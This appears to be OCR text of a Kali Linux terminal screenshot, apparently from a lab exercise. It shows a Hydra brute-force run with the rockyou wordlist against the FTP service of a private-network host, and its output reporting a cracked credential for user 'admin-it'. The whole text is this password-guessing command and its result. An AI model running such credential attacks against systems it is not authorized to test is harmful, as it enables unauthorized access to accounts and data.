 Applications Places Terminal Apr 1 15:06 1
root@kali: /home/feras
┌──(root💀kali)-[/home/feras]
└─# hydra -l admin-it -P /usr/share/wordlists/rockyou.txt 192.168.244.132 -t 7 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-01 15:05:40
[DATA] max 7 tasks per 1 server, overall 7 tasks, 14344398 login tries (l:1/p:14344398), ~2049200 tries per task
[DATA] attacking ftp://192.168.244.132:21/
[21][ftp] host: 192.168.244.132   login: admin-it   password: junior
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-01 15:06:32
┌──(root💀kali)-[/home/feras]
└─#